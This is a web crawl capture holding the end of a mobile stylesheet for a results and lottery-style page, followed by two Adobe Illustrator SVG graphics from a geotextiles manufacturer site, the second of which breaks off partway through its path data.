	background: url(../img/haomaimg.png) no-repeat -.98rem -1.47rem!important;
	background-size: 3.54rem auto!important
}

.hlnum4 {
	background: url(../img/haomaimg.png) no-repeat -1.28rem -1.47rem!important;
	background-size: 3.54rem auto!important
}

.hlnum5 {
	background: url(../img/haomaimg.png) no-repeat -1.58rem -1.47rem!important;
	background-size: 3.54rem auto!important
}

.hlnum6 {
	background: url(../img/haomaimg.png) no-repeat -1.88rem -1.47rem!important;
	background-size: 3.54rem auto!important
}

.hlnum7 {
	background: url(../img/haomaimg.png) no-repeat -2.18rem -1.47rem!important;
	background-size: 3.54rem auto!important
}

.hlnum8 {
	background: url(../img/haomaimg.png) no-repeat -2.48rem -1.47rem!important;
	background-size: 3.54rem auto!important
}

.hlnum9 {
	background: url(../img/haomaimg.png) no-repeat -2.78rem -1.47rem!important;
	background-size: 3.54rem auto!important
}

.ncnum01 {
	background: url(../img/haomaimg.png) no-repeat -.08rem -.64rem
}

.ncnum02 {
	background: url(../img/haomaimg.png) no-repeat -.38rem -.64rem
}

.ncnum03 {
	background: url(../img/haomaimg.png) no-repeat -.68rem -.64rem
}

.ncnum04 {
	background: url(../img/haomaimg.png) no-repeat -.98rem -.64rem
}

.ncnum05 {
	background: url(../img/haomaimg.png) no-repeat -1.28rem -.64rem
}

.ncnum06 {
	background: url(../img/haomaimg.png) no-repeat -1.58rem -.64rem
}

.ncnum07 {
	background: url(../img/haomaimg.png) no-repeat -1.88rem -.64rem
}

.ncnum08 {
	background: url(../img/haomaimg.png) no-repeat -2.18rem -.64rem
}

.ncnum09 {
	background: url(../img/haomaimg.png) no-repeat -2.48rem -.64rem
}

.ncnum10 {
	background: url(../img/haomaimg.png) no-repeat -2.78rem -.64rem
}

.ncnum11 {
	background: url(../img/haomaimg.png) no-repeat -.08rem -.91rem
}

.ncnum12 {
	background: url(../img/haomaimg.png) no-repeat -.36rem -.91rem
}

.ncnum13 {
	background: url(../img/haomaimg.png) no-repeat -.68rem -.91rem
}

.ncnum14 {
	background: url(../img/haomaimg.png) no-repeat -.98rem -.91rem
}

.ncnum15 {
	background: url(../img/haomaimg.png) no-repeat -1.29rem -.91rem
}

.ncnum16 {
	background: url(../img/haomaimg.png) no-repeat -1.59rem -.91rem
}

.ncnum17 {
	background: url(../img/haomaimg.png) no-repeat -1.89rem -.91rem
}

.ncnum18 {
	background: url(../img/haomaimg.png) no-repeat -2.19rem -.91rem
}

.ncnum19 {
	background: url(../img/haomaimg.png) no-repeat -2.49rem -.91rem
}

.ncnum20 {
	background: url(../img/haomaimg.png) no-repeat -2.79rem -.91rem
}

.num1 {
	background: url(../img/haomaimg.png) no-repeat -3.66rem 0
}

.num2 {
	background: url(../img/haomaimg.png) no-repeat -3.66rem -.276rem
}

.num3 {
	background: url(../img/haomaimg.png) no-repeat -3.66rem -.55rem
}

.num4 {
	background: url(../img/haomaimg.png) no-repeat -3.66rem -.83rem
}

.num5 {
	background: url(../img/haomaimg.png) no-repeat -3.66rem -1.106rem
}

.num6 {
	background: url(../img/haomaimg.png) no-repeat -3.66rem -1.383rem
}

.displaynone {
	display: none
}

.redfont {
	color: #f1010a
}

.displayblock {
	display: block
}

.loading,.loading_azxy10,.loading_jisusc {
	display: block;
	min-width: 3rem;
	marign: 1rem auto;
	text-align: center;
	font-size: .12rem;
	color: #999;
	padding-top: 1rem;
	padding-bottom: 1rem
}

.margtp0 {
	margin-top: 0
}

.margbt0 {
	margin-bottom: 0
}

#loadingbox {
	width: auto;
	min-width: 1px;
	height: 0;
	line-height: .2rem;
	margin: 0 auto;
	overflow: hidden;
	color: #fff;
	text-align: center;
	background: #e2e2e2;
	font-size: .1rem
}

.top_menu_bar {
	background: #f4f5f6;
	height: .5rem;
	box-sizing: border-box;
	overflow: hidden;
	box-shadow: .02rem .02rem .1rem .001rem #cecece;
	justify-content: center;
	width: 100%;
	font-size: 0
}

.top_menu_bar .top_menu_left,.top_menu_bar .top_menu_middle,.top_menu_bar .top_menu_more {
	width: 1.25rem
}

.top_menu_bar .top_menu_left {
	
	
	padding: .09rem .1rem;
	display: inline-block;
	box-sizing: border-box;

	font-size: .14rem;
    width: 34.6666%;
    color: #666;
    line-height: .3rem;
}

.top_menu_bar .top_menu_left a {
	width: 1rem;
	height: 100%;
	box-sizing: border-box;
	text-align: center;
}

.top_menu_bar .top_menu_left a img {
	display: block;
	width: auto;
	position: relative;
	top: 0;
	height: .3rem
}

.top_menu_bar .top_menu_middle {
	font-size: .18rem;
	width: 32.6666%;
	color: #666;
	line-height: .5rem;
	text-align: center;
	box-sizing: border-box;
	display: inline-block;
	position: absolute
}

.top_menu_bar .top_menu_middle span {
	width: auto;
	display: block
}

.top_menu_bar .top_menu_middle i {
	position: relative;
	display: inline-block;
	height: .05rem;
	width: .05rem
}

.top_menu_bar .top_menu_middle i:before {
	content: "";
	height: .2rem;
	width: .2rem;
	display: block;
	position: absolute;
	top: -.13rem;
	right: -.21rem;
	background: url(../img/bg_icon.png) no-repeat 0 -.51rem;
	background-size: 3.16rem
}

.top_menu_bar .top_menu_more {
	width: 34.6666%;
	box-sizing: border-box;
	display: inline-block;
	position: absolute;
	right: 0
}

.top_menu_bar .top_menu_more .list_shadow {
	position: absolute;
	width: .1rem;
	height: .12rem;
	left: .036rem;
	top: .16rem;
	background-size: contain;
	border-left: 1px solid #a8b4d6;
	background-color: rgba(244,245,246,.3)
}

.top_menu_bar .top_menu_more .more_btn {
	display: block;
	width: 70%;
	height: .6rem;
	line-height: .45rem;
	padding-left: .1rem;
	background-size: 20px;
	position: relative;
	margin-left: 35px;
	font-size: 15px;
	float: right;
	overflow: hidden
}

.top_menu_bar .top_menu_more .more_btn:after {
	content: "";
	display: inline-block;
	position: absolute;
	top: .205rem;
	right: 0;
	width: .1rem;
	height: .1rem;
	margin-right: .05rem;
	background: url(../img/haomaimg.png) no-repeat -1.85rem -.53rem;
	background-size: 4rem auto
}

.top_menu_bar .top_menu_list {
	overflow: hidden;
	overflow-x: scroll;
	-webkit-overflow-scrolling: auto;
	-webkit-transform: translateZ(1);
	transform: translateZ(1);
	white-space: nowrap;
	direction: rtl
}

.top_menu_bar .top_menu_list .btn {
	white-space: nowrap;
	display: inline-block;
	height: .5rem;
	color: #505050;
	text-decoration: none;
	margin-left: .16rem;
	padding-top: .1rem
}

.top_menu_bar .top_menu_list .btn span {
	height: .24rem;
	line-height: .24rem;
	width: .24rem;
	text-align: center;
	display: inline-block;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	position: relative
}

.top_menu_bar .top_menu_list .checked span {
	color: #fff;
	background: #fa8f18
}

.top_menu_bar .top_menu_list .onday span:before {
	content: "";
	display: inline-block;
	position: absolute;
	top: .27rem;
	left: 10px;
	width: .06rem;
	height: .06rem;
	background: #ccc;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%
}

#dsdxlzshaxBox,#gltjshowBox,#gyhshowBox,#hmqhlzshaxBox,#lhlzshaxBox,#tiaojian_gyh,.loteyPage {
	z-index: 99999
}

#beginTime {
	border: none;
	background: transparent;
	top: .1rem;
	right: 0;
	height: .22rem;
	color: transparent;
	outline: none;
	width: .8rem
}

#beginTime,#showtime {
	position: absolute;
	z-index: 1
}

#showtime {
	top: .03rem;
	right: 15%;
	display: inline-block;
	height: .2rem
}

.footer {
	width: 100%;
	height: auto;
	overflow: hidden;
	background: #f0eff5
}

.footer .footer_up {
	width: 100%;
	height: 1.09rem;
	display: -webkit-box;
	text-align: center;
	vertical-align: middle;
	margin-top: .2rem;
	background: #fff;
	border-top: .01rem solid #dbdbdb
}

.footer .footer_up .app_ver,.footer .footer_up .computer_ver,.footer .footer_up .suggestions,.footer .footer_up .touch_ver,.footer .footer_up .zxkf_ver {
	height: inherit;
	-webkit-box-flex: 1;
	font-size: .12rem;
	color: #9b9b9b
}

.footer .footer_up .app_ver a {
	color: #9b9b9b
}

.footer .footer_up .appIcon,.footer .footer_up .computerIcon,.footer .footer_up .suggesIcon,.footer .footer_up .touchIcon,.footer .footer_up .zxkfIcon {
	height: .49rem;
	width: .49rem;
	margin: .2rem auto .1rem;
	background: url(../img/bg_icon.png) no-repeat;
	background-size: 3.16rem
}

.footer .footer_up .touchIcon {
	background-position: 0 0
}

.footer .footer_up .computerIcon {
	background-position: -.52rem 0
}

.footer .footer_up .appIcon {
	background-position: -1.04rem 0
}

.footer .footer_up .suggesIcon {
	background-position: -1.56rem 0
}

.footer .footer_up .zxkfIcon {
	background: url(../img/icon-kefu.png) 0 0 no-repeat!important;
	background-size: 99%!important
}

.footer .footer_middle {
	width: 100%;
	height: .45rem;
	background: #fff
}

.footer .footer_middle .middle_line {
	width: 90%;
	margin: 0 auto;
	border-top: .01rem solid #e6e6e6;
	display: -webkit-box
}

.footer .footer_middle .middle_line div {
	height: inherit;
	line-height: .45rem;
	-webkit-box-flex: 1;
	text-align: center;
	font-size: .11rem;
	color: #9b9b9b
}

.footer .footer_down {
	width: 100%;
	height: .36rem;
	display: -webkit-box;
	background: #f0eff5
}

.footer .footer_down div {
	height: inherit;
	-webkit-box-flex: 1;
	font-size: .11rem;
	color: #9b9b9b;
	line-height: .36rem;
	text-align: center
}

#cZList {
	position: fixed;
	height: 0;
	width: 100%;
	bottom: 0;
	left: 0;
	background: #efeff4;
	z-index: 9999999;
	overflow: auto;
	font-size: .13rem;
	box-sizing: border-box
}

#cZList .backbtn {
	width: 100%;
	height: .44rem;
	line-height: .44rem;
	color: #fff;
	font-size: .16rem;
	background: #fb8e19;
	display: -ms-flexbox;
	display: -webkit-box
}

#cZList .backbtn span {
	display: block;
	height: .44rem;
	line-height: .44rem;
	padding: 0 .15rem;
	box-sizing: border-box;
	-moz-box-flex: 1;
	-webkit-box-flex: 1;
	-ms-flex: 1
}

#cZList .backbtn span:first-child {
	text-align: left;
	width: .5rem
}

#cZList .backbtn span:nth-child(2) {
	s-moz-box-flex: 1;
	-webkit-box-flex: 1;
	-ms-flex: 1;
	text-align: center;
	font-size: .18rem
}

#cZList .backbtn span:nth-child(3) {
	text-align: center;
	width: .5rem
}

#cZList .toRMC {
	border-bottom: 1px solid #dfdfe5;
	padding-bottom: .03rem
}

#cZList #toQGC {
	border-bottom: 0
}

#cZList .title {
	font-size: .16rem;
	height: .24rem;
	line-height: .3rem;
	padding: 0 .15rem;
	margin-top: .067rem
}

#cZList .content {
	width: 100%;
	height: auto!important;
	overflow: hidden;
	padding: .066rem;
	box-sizing: border-box
}

#cZList .content ul li {
	height: .4rem;
	line-height: .4rem;
	width: 1.05rem;
	display: inline-block;
	float: left;
	text-align: center;
	border: 1px solid #dfdfe5;
	border-radius: .02rem;
	-moz-border-radius: .02rem;
	-webkit-border-radius: .02rem;
	margin: .0625rem;
	background: #fff
}

#cZList .content ul li a {
	width: 100%;
	color: #333
}

.margtp78 {
	margin-top: .078rem
}

#videobox {
	z-index: -1
}

#videobox .content {
	width: 100%;
	box-shadow: 0 18px 30px rgba(0,0,0,.18);
	top: -20rem;
	position: fixed;
	right: 0;
	z-index: 999999;
	outline: none;
	display: block;
	overflow: hidden;
	background: #202020;
	border-radius: 2px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px
}

#videobox .content .head {
	height: 40px;
	line-height: 40px;
	width: 100%;
	background: #fff;
	padding: 0 10px;
	box-sizing: border-box;
	position: relative;
	font-size: 14px
}

#videobox .content .head .btn {
	width: 200px;
	position: absolute;
	top: 50%;
	right: 0;
	height: 100%;
	margin-top: -15px;
	margin-right: 10px
}

#videobox .content .head .btn ul {
	width: 100%;
	height: auto
}

#videobox .content .head .btn ul li {
	display: inline-block;
	float: right;
	height: 30px;
	cursor: pointer;
	line-height: 30px;
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	margin-left: 10px
}

#videobox .content .head .btn ul .closevideo {
	width: 30px;
	height: 30px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%
}

#videobox .content .head .btn ul .closevideo i {
	height: 30px;
	width: 30px;
	display: inline-block
}

#videobox .content .animate {
	width: 100%;
	height: 100%
}

#videobox .content .animate .loading,#videobox .content .animate .loading_azxy10,#videobox .content .animate .loading_jisusc {
	width: 100%;
	height: 60px;
	position: absolute;
	left: 0;
	top: 0
}

#videobox .content .animate .loading {
	background-image: url(../js/lib/finishAnimation/images/logo.png);
	background-repeat: no-repeat;
	background-size: 40% auto;
	background-position: 50%
}

#videobox .content .animate .loading_jisusc {
	background-image: url(../js/lib/finishAnimation/images/jisusc_logo.png);
	background-repeat: no-repeat;
	background-size: 40% auto;
	background-position: 50%
}

#videobox .content .animate .loading_azxy10 {
	background-image: url(../js/lib/finishAnimation/images/azxy10_logo.png);
	background-repeat: no-repeat;
	background-size: 40% auto;
	background-position: 50%
}

#videobox .content .animate .loading_xyft {
	background-image: url(../js/lib/video/jisuft_video/images/logo.png);
	background-repeat: no-repeat;
	background-size: 40% auto;
	background-position: 50%
}

#videobox .content .animate .loading_xingyft {
	background-image: url(../js/lib/video/xingyft_video/images/logo.png);
	background-repeat: no-repeat;
	background-size: 40% auto;
	background-position: 50%
}

#videobox .content .animate .loading_10058 {
	background-image: url(../js/lib/video/sgAirship_video/images/logo.png);
	background-repeat: no-repeat;
	background-size: 40% auto;
	background-position: 50%
}

#startVideo {
	cursor: pointer
}

#demovideobox {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: -1;
	background: rgba(0,0,0,.5)
}

.openVideo {
	width: .6rem;
	height: .28rem;
	line-height: .28rem;
	display: inline-flex;
	padding-left: .28rem;
	box-sizing: border-box;
	font-size: .13rem!important;
	border-radius: .06rem;
	-moz-border-radius: .06rem;
	-webkit-border-radius: .06rem;
	position: relative;
	z-index: 0;
	background: #fb8e19;
	color: #fff
}

.openVideo:before {
	content: "";
	position: absolute;
	left: .07rem;
	top: .07rem;
	display: inline-block;
	width: .18rem;
	height: .18rem;
	background: url(../img/haomaimg.png) no-repeat -2.33rem -.31rem;
	background-size: 3.54rem auto
}

.headNumSm {
	height: 1.14rem
}

.alertToTable {
	position: fixed;
	left: 50%;
	bottom: 0;
	width: 1.72rem;
	height: .68rem;
	background: url() no-repeat
}

#popup {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 99999;
	background: rgba(0,0,0,.1)
}

#popup,#popup .pupbox {
	width: 100%;
	height: 100%
}

#popup .pupbox {
	position: relative;
	margin: 0 auto;
	margin-top: 0;
	overflow: hidden;
	text-align: center
}

#popup .pupbox .pupbtn {
	height: .5rem;
	line-height: .5rem;
	width: .5rem;
	position: absolute;
	top: .1rem;
	right: .1rem;
	background: url(../img/clear.png) no-repeat 50%;
	border-radius: 50%;
	background-size: 126%;
	border: 0;
	outline: none;
	cursor: pointer;
	z-index: 1
}

#popup .pupbox .cutTime {
	background: #dedede;
	z-index: 2;
	font-size: .35rem;
	color: #fff
}

#popup .pupbox #downbtn {
	height: .5rem;
	width: 1.21rem;
	position: absolute;
	bottom: .3rem;
	margin-left: -.51rem;
	left: 50%;
	background: transparent;
	border-radius: .05rem;
	border: 0;
	outline: none
}

#popup .pupbox a {
	display: block;
	height: 100%;
	width: 100%;
	background-size: cover
}

#popup .pupbox img {
	width: 100%;
	margin: 0 auto
}

#deskout img {
	height: .2rem!important;
	margin-top: -.085rem
}

#deskbox {
	width: 100%;
	height: .85rem;
	overflow: hidden;
	position: fixed;
	bottom: 0;
	left: 0;
	z-index: 10
}

#deskbox .desk1 {
	width: 100%;
	height: 100%;
	background: url(../img/desktop/and_adddesk.png) 0 .29rem no-repeat;
	background-size: 3.75rem;
	position: relative;
	background-position: bottom
}

#deskbox .desk1 span {
	position: absolute;
	top: .33rem;
	right: 2%;
	height: .2rem;
	width: .2rem
}

#deskbox .desk2 {
	width: 2.2rem;
	margin: 0 auto;
	height: 100%;
	background: url(../img/desktop/ios_adddesk2.png) 0 0 no-repeat;
	background-size: 2.2rem;
	position: relative
}

#deskbox .desk2 span {
	position: absolute;
	top: .08rem;
	right: 3%;
	height: .2rem;
	width: .2rem
}

.lomorediv {
	clear: both;
	display: none;
	text-align: center;
	background: #f0eff5;
	padding-top: .1rem
}

.lomorediv span {
	display: inline-block;
	height: .4rem;
	line-height: .4rem;
	background: #ccc;
	text-align: center;
	font-size: .16rem;
	border-radius: .03rem
}

.lomorediv .prevlo {
	margin-right: .1rem;
	width: .85rem;
	display: none
}

.lomorediv .nextlo {
	width: 1.2rem
}

#datePlugin {
	z-index: 999
}

.ListHead {
	min-height: 5rem!important
}

.lz_content .left {
	white-space: nowrap
}

.qiehuan a{
	display:flex;
	align-items:center;
	justify-content:center;
	font-size:0.2em;
	color:#ccc;
	background:#14446a;
	padding:10px 0;
} .app-promote-banner, .app-promote-banner .promo-container {
    display: flex;
    align-items: center;
}

.app-promote-banner {
    padding: .05rem .1rem;
    justify-content: space-between;
    border-bottom: 1px solid #eee;
    background: #fff;
    font-size: .16rem;
    position: sticky;
    top: 0;
    z-index: 1;
}

.app-promote-banner, .app-promote-banner .promo-container {
    display: flex;
    align-items: center;
}

.app-promote-banner .promo-container #appLogo {
    margin-right: .1rem;
    
}

.app-promote-banner .promo-container .title {
    font-weight: 700;
    color: #333;
	text-align: center;
}

.app-promote-banner .promo-container .text {
    font-size: .14rem;
    color: #666;
	text-align: center;
}

.app-promote-banner .blue-button {
    color: #fff;
    background: #fc7c0b;
    border-radius: 16px;
    padding: 4px 12px;
}

.app-promote-banner .blue-button {
    color: #fff;
    background: #fc7c0b;
    border-radius: 16px;
    padding: 4px 12px;
}

.app-promote-banner .promo-center {
	
	
    display: inline;
    
}


.top_menu_bar .blue-button {
    color: #fff;
    background: #fc7c0b;
    border-radius: 16px;

}

--- FILE ---
content_type: image/svg+xml
request_url: http://geotextilesmanufacturer.com/svg/shape-home-hero.svg
body_size: 1941
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 933.9 982.2" style="enable-background:new 0 0 933.9 982.2;" xml:space="preserve">
<style type="text/css">
	.st0{opacity:0.452;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#EDE847;}
	.st2{fill-rule:evenodd;clip-rule:evenodd;fill:#00B27D;}
</style>
<g id="Group_13" transform="matrix(-0.966, 0.259, -0.259, -0.966, 933.878, 788.589)" class="st0">
	<g>
		<g id="Group_12">
			<path id="Path_6" class="st1" d="M453.7,33.4c7.7-7.6,7.7-19.9,0.2-27.6S434-1.9,426.3,5.6c-7.7,7.6-7.7,19.9-0.2,27.6
				C433.7,40.9,446.1,41,453.7,33.4 M149.5,485.7c12.4-12.2,12.5-32.2,0.3-44.6s-32.2-12.5-44.6-0.3s-12.5,32.2-0.3,44.6
				C117.1,497.8,137.1,498,149.5,485.7 M390.3,708.2c6.5-6.4,6.6-16.9,0.1-23.4c-6.4-6.5-16.9-6.6-23.4-0.1
				c-6.5,6.4-6.6,16.9-0.1,23.4l0,0C373.3,714.5,383.8,714.6,390.3,708.2 M307.8,676.8c7.5-7.4,7.6-19.6,0.2-27.1
				s-19.6-7.6-27.1-0.2c-7.5,7.4-7.6,19.6-0.2,27.1C288.1,684.2,300.3,684.3,307.8,676.8 M238,630.5c9.2-9.1,9.3-24,0.2-33.2
				s-24-9.3-33.2-0.2s-9.3,24-0.2,33.2C213.9,639.6,228.8,639.6,238,630.5 M182.7,562.7c10.8-10.7,10.9-28.1,0.2-38.8
				c-10.7-10.8-28.1-10.9-38.8-0.2c-10.8,10.7-10.9,28.1-0.2,38.8l0,0C154.5,573.3,171.9,573.4,182.7,562.7 M136.7,400.4
				c14.1-13.9,14.2-36.7,0.3-50.8c-13.9-14.1-36.7-14.2-50.8-0.3S72,386,85.9,400.1l0,0C99.9,414.2,122.6,414.4,136.7,400.4
				 M542.1,39.2c6.6-6.6,6.7-17.2,0.1-23.9c-6.6-6.6-17.2-6.7-23.9-0.1c-6.6,6.6-6.7,17.2-0.1,23.9l0,0
				C524.8,45.7,535.5,45.8,542.1,39.2 M145.6,311.4c-14.2,14-37.1,13.9-51.1-0.3S80.6,274,94.8,260s37.1-13.9,51.1,0.3
				C159.9,274.4,159.8,297.3,145.6,311.4 M173.1,223.3c12.8-12.7,12.9-33.4,0.3-46.2s-33.4-12.9-46.2-0.3
				c-12.8,12.7-12.9,33.4-0.3,46.2C139.5,235.9,160.2,236,173.1,223.3 M224.1,148.6c11.1-11,11.2-28.9,0.2-40s-28.9-11.2-40-0.2
				s-11.2,28.9-0.2,40C195,159.4,212.9,159.5,224.1,148.6 M287.2,88.1c9.7-9.6,9.8-25.1,0.2-34.8s-25.1-9.8-34.8-0.2
				s-9.8,25.1-0.2,34.8l0,0C262,97.5,277.5,97.6,287.2,88.1 M367.9,50.6c8.8-8.7,8.8-22.8,0.2-31.5c-8.7-8.8-22.8-8.8-31.5-0.2
				s-8.8,22.8-0.2,31.5l0,0C345,59.1,359.2,59.2,367.9,50.6"/>
			<path id="Path_7" class="st2" d="M189.7,54.9c6.6-6.6,6.7-17.2,0.1-23.9c-6.6-6.6-17.2-6.7-23.9-0.1c-6.6,6.6-6.7,17.2-0.1,23.9
				l0,0C172.3,61.4,183,61.5,189.7,54.9 M446,807.1c12.7-12.6,12.8-33,0.3-45.7s-33-12.8-45.7-0.3c-12.7,12.6-12.8,33-0.3,45.7
				S433.3,819.6,446,807.1 M62,465.4c13.5-13.3,13.6-35,0.3-48.5s-35-13.6-48.5-0.3c-13.5,13.3-13.6,35-0.3,48.4
				C26.9,478.6,48.6,478.7,62,465.4 M101.7,575.3c15.7-15.5,15.8-40.8,0.3-56.5s-40.8-15.8-56.5-0.3s-15.8,40.8-0.3,56.5l0,0
				C60.7,590.6,86,590.8,101.7,575.3 M165.3,668.5c16.8-16.6,16.9-43.6,0.4-60.4c-16.6-16.8-43.6-16.9-60.4-0.4
				c-16.8,16.6-16.9,43.6-0.4,60.4l0,0C121.4,685,148.5,685.1,165.3,668.5 M243.4,741c16.1-15.9,16.2-41.8,0.3-57.8
				s-41.8-16.2-57.8-0.3c-16.1,15.9-16.2,41.8-0.3,57.8C201.4,756.7,227.3,756.8,243.4,741 M339,787c14.1-13.9,14.2-36.6,0.3-50.6
				c-13.9-14.1-36.6-14.2-50.6-0.3c-14.1,13.9-14.2,36.6-0.3,50.6C302.2,800.8,324.9,800.9,339,787 M742.3,695
				c7.6-7.6,7.7-19.9,0.2-27.5s-19.9-7.7-27.5-0.2s-7.7,19.9-0.2,27.5l0,0C722.3,702.5,734.6,702.5,742.3,695 M655.4,760.6
				c9.6-9.5,9.7-24.9,0.2-34.5s-24.9-9.7-34.5-0.2s-9.7,24.9-0.2,34.5l0,0C630.4,770,645.8,770.1,655.4,760.6 M552,796.5
				c11-10.8,11.1-28.5,0.2-39.5c-10.8-11-28.5-11.1-39.5-0.2c-11,10.8-11.1,28.5-0.2,39.5l0,0C523.4,807.3,541.1,807.4,552,796.5
				 M50.4,352.6c11.6-11.5,11.7-30.2,0.2-41.9c-11.5-11.6-30.2-11.7-41.9-0.2C-2.8,322-2.9,340.8,8.5,352.4l0,0
				C20,364,38.8,364.1,50.4,352.6 M69.9,241c9.5-9.4,9.6-24.8,0.2-34.4c-9.4-9.5-24.8-9.6-34.4-0.2c-9.5,9.4-9.6,24.8-0.2,34.4l0,0
				C44.9,250.4,60.3,250.5,69.9,241 M116.4,140c8-7.9,8.1-20.8,0.2-28.8s-20.8-8.1-28.8-0.2s-8.1,20.8-0.2,28.8l0,0
				C95.5,147.9,108.4,147.9,116.4,140"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://geotextilesmanufacturer.com/svg/geotexan_website_logo.svg
body_size: 1973
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.5.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 183.9 73" style="enable-background:new 0 0 183.9 73;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#EDE947;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#00B37D;}
	.st2{fill:#FFFFFF;}
</style>
<path class="st0" d="M39.6,5.1c0.7-0.6,0.7-1.7,0-2.3c-0.6-0.7-1.7-0.7-2.3,0c-0.7,0.6-0.7,1.7,0,2.3C37.8,5.7,38.9,5.7,39.6,5.1
	L39.6,5.1z M13.7,43.5c1.1-1,1.1-2.7,0-3.8c-1-1.1-2.7-1.1-3.8,0c-1.1,1-1.1,2.7,0,3.8C11,44.5,12.6,44.5,13.7,43.5L13.7,43.5z
	 M34.2,62.4c0.6-0.5,0.6-1.4,0-2c-0.5-0.6-1.4-0.6-2,0c-0.6,0.5-0.6,1.4,0,2C32.7,62.9,33.6,62.9,34.2,62.4L34.2,62.4z M27.2,59.7
	c0.6-0.6,0.6-1.7,0-2.3c-0.6-0.6-1.7-0.6-2.3,0c-0.6,0.6-0.6,1.7,0,2.3C25.5,60.4,26.5,60.4,27.2,59.7L27.2,59.7z M21.2,55.8
	c0.8-0.8,0.8-2,0-2.8c-0.8-0.8-2-0.8-2.8,0c-0.8,0.8-0.8,2,0,2.8C19.2,56.6,20.4,56.6,21.2,55.8L21.2,55.8z M16.5,50
	c0.9-0.9,0.9-2.4,0-3.3c-0.9-0.9-2.4-0.9-3.3,0c-0.9,0.9-0.9,2.4,0,3.3C14.1,50.9,15.6,50.9,16.5,50L16.5,50z M12.6,36.2
	c1.2-1.2,1.2-3.1,0-4.3c-1.2-1.2-3.1-1.2-4.3,0c-1.2,1.2-1.2,3.1,0,4.3C9.5,37.4,11.4,37.4,12.6,36.2L12.6,36.2z M47.1,5.6
	c0.6-0.6,0.6-1.5,0-2c-0.6-0.6-1.5-0.6-2,0c-0.6,0.6-0.6,1.5,0,2C45.6,6.1,46.5,6.1,47.1,5.6L47.1,5.6z M13.4,28.7
	c-1.2,1.2-3.2,1.2-4.3,0c-1.2-1.2-1.2-3.2,0-4.3c1.2-1.2,3.2-1.2,4.3,0C14.6,25.5,14.6,27.5,13.4,28.7L13.4,28.7z M15.7,21.2
	c1.1-1.1,1.1-2.8,0-3.9c-1.1-1.1-2.8-1.1-3.9,0s-1.1,2.8,0,3.9C12.9,22.3,14.6,22.3,15.7,21.2L15.7,21.2z M20,14.8
	c0.9-0.9,1-2.5,0-3.4c-0.9-0.9-2.5-1-3.4,0c-0.9,0.9-1,2.5,0,3.4C17.6,15.8,19.1,15.8,20,14.8L20,14.8z M25.4,9.7
	c0.8-0.8,0.8-2.1,0-3c-0.8-0.8-2.1-0.8-3,0c-0.8,0.8-0.8,2.1,0,3C23.3,10.5,24.6,10.5,25.4,9.7L25.4,9.7z M32.3,6.5
	c0.7-0.7,0.8-1.9,0-2.7c-0.7-0.7-1.9-0.8-2.7,0c-0.7,0.7-0.8,1.9,0,2.7C30.3,7.3,31.5,7.3,32.3,6.5z"/>
<path class="st1" d="M17.1,6.9c0.6-0.6,0.6-1.5,0-2c-0.6-0.6-1.5-0.6-2,0c-0.6,0.6-0.6,1.5,0,2S16.6,7.4,17.1,6.9L17.1,6.9z
	 M38.9,70.8c1.1-1.1,1.1-2.8,0-3.9c-1.1-1.1-2.8-1.1-3.9,0s-1.1,2.8,0,3.9C36.1,71.9,37.8,71.9,38.9,70.8L38.9,70.8z M6.3,41.8
	c1.1-1.1,1.2-3,0-4.1c-1.1-1.1-3-1.2-4.1,0c-1.1,1.1-1.2,3,0,4.1C3.3,42.9,5.1,42.9,6.3,41.8L6.3,41.8z M9.6,51.1
	c1.3-1.3,1.3-3.5,0-4.8c-1.3-1.3-3.5-1.3-4.8,0c-1.3,1.3-1.3,3.5,0,4.8C6.2,52.4,8.3,52.4,9.6,51.1L9.6,51.1z M15,59
	c1.4-1.4,1.4-3.7,0-5.1c-1.4-1.4-3.7-1.4-5.1,0c-1.4,1.4-1.4,3.7,0,5.1C11.3,60.4,13.6,60.4,15,59L15,59z M21.7,65.2
	c1.4-1.3,1.4-3.5,0-4.9c-1.3-1.4-3.5-1.4-4.9,0c-1.4,1.3-1.4,3.5,0,4.9C18.1,66.5,20.3,66.5,21.7,65.2L21.7,65.2z M29.8,69.1
	c1.2-1.2,1.2-3.1,0-4.3c-1.2-1.2-3.1-1.2-4.3,0c-1.2,1.2-1.2,3.1,0,4.3C26.7,70.3,28.6,70.3,29.8,69.1L29.8,69.1z M64.1,61.3
	c0.6-0.6,0.7-1.7,0-2.3c-0.6-0.6-1.7-0.7-2.3,0c-0.6,0.6-0.7,1.7,0,2.3C62.4,61.9,63.4,61.9,64.1,61.3L64.1,61.3z M56.7,66.9
	c0.8-0.8,0.8-2.1,0-2.9c-0.8-0.8-2.1-0.8-2.9,0c-0.8,0.8-0.8,2.1,0,2.9C54.6,67.7,55.9,67.7,56.7,66.9L56.7,66.9z M47.9,69.9
	c0.9-0.9,0.9-2.4,0-3.4c-0.9-0.9-2.4-0.9-3.4,0c-0.9,0.9-0.9,2.4,0,3.4C45.5,70.8,47,70.8,47.9,69.9L47.9,69.9z M5.3,32.2
	c1-1,1-2.6,0-3.6c-1-1-2.6-1-3.6,0c-1,1-1,2.6,0,3.6C2.7,33.2,4.3,33.2,5.3,32.2L5.3,32.2z M6.9,22.7c0.8-0.8,0.8-2.1,0-2.9
